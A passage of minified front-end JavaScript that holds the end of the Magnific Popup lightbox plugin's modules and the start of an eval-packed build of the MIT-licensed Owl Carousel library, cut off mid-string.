        return b.updateStatus("ready"), b._parseMarkup(d, {}, c), d;
      }
    }
  });
  var H,
    I = "ajax",
    J = function () {
      H && a(document.body).removeClass(H);
    },
    K = function () {
      J(), b.req && b.req.abort();
    };
  a.magnificPopup.registerModule(I, {
    options: {
      settings: null,
      cursor: "mfp-ajax-cur",
      tError: '<a href="%url%">The content</a> could not be loaded.'
    },
    proto: {
      initAjax: function () {
        b.types.push(I),
          (H = b.st.ajax.cursor),
          w(h + "." + I, K),
          w("BeforeChange." + I, K);
      },
      getAjax: function (c) {
        H && a(document.body).addClass(H), b.updateStatus("loading");
        var d = a.extend(
          {
            url: c.src,
            success: function (d, e, f) {
              var g = { data: d, xhr: f };
              y("ParseAjax", g),
                b.appendContent(a(g.data), I),
                (c.finished = !0),
                J(),
                b._setFocus(),
                setTimeout(function () {
                  b.wrap.addClass(q);
                }, 16),
                b.updateStatus("ready"),
                y("AjaxContentAdded");
            },
            error: function () {
              J(),
                (c.finished = c.loadError = !0),
                b.updateStatus(
                  "error",
                  b.st.ajax.tError.replace("%url%", c.src)
                );
            }
          },
          b.st.ajax.settings
        );
        return (b.req = a.ajax(d)), "";
      }
    }
  });
  var L,
    M = function (c) {
      if (c.data && void 0 !== c.data.title) return c.data.title;
      var d = b.st.image.titleSrc;
      if (d) {
        if (a.isFunction(d)) return d.call(b, c);
        if (c.el) return c.el.attr(d) || "";
      }
      return "";
    };
  a.magnificPopup.registerModule("image", {
    options: {
      markup:
        '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
      cursor: "mfp-zoom-out-cur",
      titleSrc: "title",
      verticalFit: !0,
      tError: '<a href="%url%">The image</a> could not be loaded.'
    },
    proto: {
      initImage: function () {
        var c = b.st.image,
          d = ".image";
        b.types.push("image"),
          w(m + d, function () {
            "image" === b.currItem.type &&
              c.cursor &&
              a(document.body).addClass(c.cursor);
          }),
          w(h + d, function () {
            c.cursor && a(document.body).removeClass(c.cursor),
              v.off("resize" + p);
          }),
          w("Resize" + d, b.resizeImage),
          b.isLowIE && w("AfterChange", b.resizeImage);
      },
      resizeImage: function () {
        var a = b.currItem;
        if (a && a.img && b.st.image.verticalFit) {
          var c = 0;
          b.isLowIE &&
            (c =
              parseInt(a.img.css("padding-top"), 10) +
              parseInt(a.img.css("padding-bottom"), 10)),
            a.img.css("max-height", b.wH - c);
        }
      },
      _onImageHasSize: function (a) {
        a.img &&
          ((a.hasSize = !0),
          L && clearInterval(L),
          (a.isCheckingImgSize = !1),
          y("ImageHasSize", a),
          a.imgHidden &&
            (b.content && b.content.removeClass("mfp-loading"),
            (a.imgHidden = !1)));
      },
      findImageSize: function (a) {
        var c = 0,
          d = a.img[0],
          e = function (f) {
            L && clearInterval(L),
              (L = setInterval(function () {
                return d.naturalWidth > 0
                  ? void b._onImageHasSize(a)
                  : (c > 200 && clearInterval(L),
                    c++,
                    void (3 === c
                      ? e(10)
                      : 40 === c
                      ? e(50)
                      : 100 === c && e(500)));
              }, f));
          };
        e(1);
      },
      getImage: function (c, d) {
        var e = 0,
          f = function () {
            c &&
              (c.img[0].complete
                ? (c.img.off(".mfploader"),
                  c === b.currItem &&
                    (b._onImageHasSize(c), b.updateStatus("ready")),
                  (c.hasSize = !0),
                  (c.loaded = !0),
                  y("ImageLoadComplete"))
                : (e++, 200 > e ? setTimeout(f, 100) : g()));
          },
          g = function () {
            c &&
              (c.img.off(".mfploader"),
              c === b.currItem &&
                (b._onImageHasSize(c),
                b.updateStatus("error", h.tError.replace("%url%", c.src))),
              (c.hasSize = !0),
              (c.loaded = !0),
              (c.loadError = !0));
          },
          h = b.st.image,
          i = d.find(".mfp-img");
        if (i.length) {
          var j = document.createElement("img");
          (j.className = "mfp-img"),
            c.el &&
              c.el.find("img").length &&
              (j.alt = c.el.find("img").attr("alt")),
            (c.img = a(j).on("load.mfploader", f).on("error.mfploader", g)),
            (j.src = c.src),
            i.is("img") && (c.img = c.img.clone()),
            (j = c.img[0]),
            j.naturalWidth > 0 ? (c.hasSize = !0) : j.width || (c.hasSize = !1);
        }
        return (
          b._parseMarkup(d, { title: M(c), img_replaceWith: c.img }, c),
          b.resizeImage(),
          c.hasSize
            ? (L && clearInterval(L),
              c.loadError
                ? (d.addClass("mfp-loading"),
                  b.updateStatus("error", h.tError.replace("%url%", c.src)))
                : (d.removeClass("mfp-loading"), b.updateStatus("ready")),
              d)
            : (b.updateStatus("loading"),
              (c.loading = !0),
              c.hasSize ||
                ((c.imgHidden = !0),
                d.addClass("mfp-loading"),
                b.findImageSize(c)),
              d)
        );
      }
    }
  });
  var N,
    O = function () {
      return (
        void 0 === N &&
          (N = void 0 !== document.createElement("p").style.MozTransform),
        N
      );
    };
  a.magnificPopup.registerModule("zoom", {
    options: {
      enabled: !1,
      easing: "ease-in-out",
      duration: 300,
      opener: function (a) {
        return a.is("img") ? a : a.find("img");
      }
    },
    proto: {
      initZoom: function () {
        var a,
          c = b.st.zoom,
          d = ".zoom";
        if (c.enabled && b.supportsTransition) {
          var e,
            f,
            g = c.duration,
            j = function (a) {
              var b = a
                  .clone()
                  .removeAttr("style")
                  .removeAttr("class")
                  .addClass("mfp-animated-image"),
                d = "all " + c.duration / 1e3 + "s " + c.easing,
                e = {
                  position: "fixed",
                  zIndex: 9999,
                  left: 0,
                  top: 0,
                  "-webkit-backface-visibility": "hidden"
                },
                f = "transition";
              return (
                (e["-webkit-" + f] = e["-moz-" + f] = e["-o-" + f] = e[f] = d),
                b.css(e),
                b
              );
            },
            k = function () {
              b.content.css("visibility", "visible");
            };
          w("BuildControls" + d, function () {
            if (b._allowZoom()) {
              if (
                (clearTimeout(e),
                b.content.css("visibility", "hidden"),
                (a = b._getItemToZoom()),
                !a)
              )
                return void k();
              (f = j(a)),
                f.css(b._getOffset()),
                b.wrap.append(f),
                (e = setTimeout(function () {
                  f.css(b._getOffset(!0)),
                    (e = setTimeout(function () {
                      k(),
                        setTimeout(function () {
                          f.remove(), (a = f = null), y("ZoomAnimationEnded");
                        }, 16);
                    }, g));
                }, 16));
            }
          }),
            w(i + d, function () {
              if (b._allowZoom()) {
                if ((clearTimeout(e), (b.st.removalDelay = g), !a)) {
                  if (((a = b._getItemToZoom()), !a)) return;
                  f = j(a);
                }
                f.css(b._getOffset(!0)),
                  b.wrap.append(f),
                  b.content.css("visibility", "hidden"),
                  setTimeout(function () {
                    f.css(b._getOffset());
                  }, 16);
              }
            }),
            w(h + d, function () {
              b._allowZoom() && (k(), f && f.remove(), (a = null));
            });
        }
      },
      _allowZoom: function () {
        return "image" === b.currItem.type;
      },
      _getItemToZoom: function () {
        return b.currItem.hasSize ? b.currItem.img : !1;
      },
      _getOffset: function (c) {
        var d;
        d = c ? b.currItem.img : b.st.zoom.opener(b.currItem.el || b.currItem);
        var e = d.offset(),
          f = parseInt(d.css("padding-top"), 10),
          g = parseInt(d.css("padding-bottom"), 10);
        e.top -= a(window).scrollTop() - f;
        var h = {
          width: d.width(),
          height: (u ? d.innerHeight() : d[0].offsetHeight) - g - f
        };
        return (
          O()
            ? (h["-moz-transform"] = h.transform =
                "translate(" + e.left + "px," + e.top + "px)")
            : ((h.left = e.left), (h.top = e.top)),
          h
        );
      }
    }
  });
  var P = "iframe",
    Q = "//about:blank",
    R = function (a) {
      if (b.currTemplate[P]) {
        var c = b.currTemplate[P].find("iframe");
        c.length &&
          (a || (c[0].src = Q),
          b.isIE8 && c.css("display", a ? "block" : "none"));
      }
    };
  a.magnificPopup.registerModule(P, {
    options: {
      markup:
        '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
      srcAction: "iframe_src",
      patterns: {
        youtube: {
          index: "youtube.com",
          id: "v=",
          src: "//www.youtube.com/embed/%id%?autoplay=1"
        },
        vimeo: {
          index: "vimeo.com/",
          id: "/",
          src: "//player.vimeo.com/video/%id%?autoplay=1"
        },
        gmaps: { index: "//maps.google.", src: "%id%&output=embed" }
      }
    },
    proto: {
      initIframe: function () {
        b.types.push(P),
          w("BeforeChange", function (a, b, c) {
            b !== c && (b === P ? R() : c === P && R(!0));
          }),
          w(h + "." + P, function () {
            R();
          });
      },
      getIframe: function (c, d) {
        var e = c.src,
          f = b.st.iframe;
        a.each(f.patterns, function () {
          return e.indexOf(this.index) > -1
            ? (this.id &&
                (e =
                  "string" == typeof this.id
                    ? e.substr(
                        e.lastIndexOf(this.id) + this.id.length,
                        e.length
                      )
                    : this.id.call(this, e)),
              (e = this.src.replace("%id%", e)),
              !1)
            : void 0;
        });
        var g = {};
        return (
          f.srcAction && (g[f.srcAction] = e),
          b._parseMarkup(d, g, c),
          b.updateStatus("ready"),
          d
        );
      }
    }
  });
  var S = function (a) {
      var c = b.items.length;
      return a > c - 1 ? a - c : 0 > a ? c + a : a;
    },
    T = function (a, b, c) {
      return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c);
    };
  a.magnificPopup.registerModule("gallery", {
    options: {
      enabled: !1,
      arrowMarkup:
        '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
      preload: [0, 2],
      navigateByImgClick: !0,
      arrows: !0,
      tPrev: "Previous (Left arrow key)",
      tNext: "Next (Right arrow key)",
      tCounter: "%curr% of %total%"
    },
    proto: {
      initGallery: function () {
        var c = b.st.gallery,
          e = ".mfp-gallery";
        return (
          (b.direction = !0),
          c && c.enabled
            ? ((f += " mfp-gallery"),
              w(m + e, function () {
                c.navigateByImgClick &&
                  b.wrap.on("click" + e, ".mfp-img", function () {
                    return b.items.length > 1 ? (b.next(), !1) : void 0;
                  }),
                  d.on("keydown" + e, function (a) {
                    37 === a.keyCode ? b.prev() : 39 === a.keyCode && b.next();
                  });
              }),
              w("UpdateStatus" + e, function (a, c) {
                c.text &&
                  (c.text = T(c.text, b.currItem.index, b.items.length));
              }),
              w(l + e, function (a, d, e, f) {
                var g = b.items.length;
                e.counter = g > 1 ? T(c.tCounter, f.index, g) : "";
              }),
              w("BuildControls" + e, function () {
                if (b.items.length > 1 && c.arrows && !b.arrowLeft) {
                  var d = c.arrowMarkup,
                    e = (b.arrowLeft = a(
                      d.replace(/%title%/gi, c.tPrev).replace(/%dir%/gi, "left")
                    ).addClass(s)),
                    f = (b.arrowRight = a(
                      d
                        .replace(/%title%/gi, c.tNext)
                        .replace(/%dir%/gi, "right")
                    ).addClass(s));
                  e.click(function () {
                    b.prev();
                  }),
                    f.click(function () {
                      b.next();
                    }),
                    b.container.append(e.add(f));
                }
              }),
              w(n + e, function () {
                b._preloadTimeout && clearTimeout(b._preloadTimeout),
                  (b._preloadTimeout = setTimeout(function () {
                    b.preloadNearbyImages(), (b._preloadTimeout = null);
                  }, 16));
              }),
              void w(h + e, function () {
                d.off(e),
                  b.wrap.off("click" + e),
                  (b.arrowRight = b.arrowLeft = null);
              }))
            : !1
        );
      },
      next: function () {
        (b.direction = !0), (b.index = S(b.index + 1)), b.updateItemHTML();
      },
      prev: function () {
        (b.direction = !1), (b.index = S(b.index - 1)), b.updateItemHTML();
      },
      goTo: function (a) {
        (b.direction = a >= b.index), (b.index = a), b.updateItemHTML();
      },
      preloadNearbyImages: function () {
        var a,
          c = b.st.gallery.preload,
          d = Math.min(c[0], b.items.length),
          e = Math.min(c[1], b.items.length);
        for (a = 1; a <= (b.direction ? e : d); a++)
          b._preloadItem(b.index + a);
        for (a = 1; a <= (b.direction ? d : e); a++)
          b._preloadItem(b.index - a);
      },
      _preloadItem: function (c) {
        if (((c = S(c)), !b.items[c].preloaded)) {
          var d = b.items[c];
          d.parsed || (d = b.parseEl(c)),
            y("LazyLoad", d),
            "image" === d.type &&
              (d.img = a('<img class="mfp-img" />')
                .on("load.mfploader", function () {
                  d.hasSize = !0;
                })
                .on("error.mfploader", function () {
                  (d.hasSize = !0), (d.loadError = !0), y("LazyLoadError", d);
                })
                .attr("src", d.src)),
            (d.preloaded = !0);
        }
      }
    }
  });
  var U = "retina";
  a.magnificPopup.registerModule(U, {
    options: {
      replaceSrc: function (a) {
        return a.src.replace(/\.\w+$/, function (a) {
          return "@2x" + a;
        });
      },
      ratio: 1
    },
    proto: {
      initRetina: function () {
        if (window.devicePixelRatio > 1) {
          var a = b.st.retina,
            c = a.ratio;
          (c = isNaN(c) ? c() : c),
            c > 1 &&
              (w("ImageHasSize." + U, function (a, b) {
                b.img.css({
                  "max-width": b.img[0].naturalWidth / c,
                  width: "100%"
                });
              }),
              w("ElementParse." + U, function (b, d) {
                d.src = a.replaceSrc(d, c);
              }));
        }
      }
    }
  }),
    A();
});

/**
 * Owl carousel
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 */
eval(
  (function (p, a, c, k, e, r) {
    e = function (c) {
      return (
        (c < a ? "" : e(parseInt(c / a))) +
        ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
      );
    };
    if (!"".replace(/^/, String)) {
      while (c--) r[e(c)] = k[c] || e(c);
      k = [
        function (e) {
          return r[e];
        }
      ];
      e = function () {
        return "\\w+";
      };
      c = 1;
    }
    while (c--)
      if (k[c]) p = p.replace(new RegExp("\\b" + e(c) + "\\b", "g"), k[c]);
    return p;
  })(
    '7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h 